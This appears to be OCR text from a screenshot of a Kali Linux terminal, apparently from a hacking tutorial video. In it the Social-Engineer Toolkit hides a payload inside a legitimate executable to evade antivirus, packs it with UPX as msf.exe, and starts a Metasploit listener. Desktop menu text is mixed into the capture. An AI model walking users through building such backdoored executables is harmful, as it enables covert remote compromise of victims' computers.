 Applications Places Fri Aug 16, 2:19 PM root
Computer
Terminal
BINARY HACKERS
File Edit View
File Edit View Search Terminal Help
Computer
Home
Desktop
File System
Trash
Network
Browse Net...
8) jmp_call_additive (Normal)
9) nonalpha (Normal)
10) nonupper (Normal)
11) unicode_mixed (Normal)
12) unicode_upper (Normal)
13) alpha2 (Normal)
14) No Encoding (None)
15) Multi-Encoder (Excellent)
16) Backdoored Executable (BEST)
set:encoding>16
set:payloads> PORT of the listener [443]:
[-] Backdooring a legit executable to bypass Anti-Virus. Wait a few seconds...
[*] Backdoor completed successfully. Payload is now hidden within a legit execut
able.
[*] UPX Encoding is set to ON, attempting to pack the executable with UPX encodi
ng.
KALI LINUX
[-] Packing the executable and obfuscating PE file randomly, one moment.
[*] Your payload is now in the root directory of SET as msf.exe
[-] Packing the executable and obfuscating PE file randomly, one moment.
[-] The payload can be found in the SET home directory.
set> Start the listener now? [yes|no]: yes
[-] Please wait while the Metasploit listener is loaded...
Loading...
root@kali: ~ Terminal Computer Opening /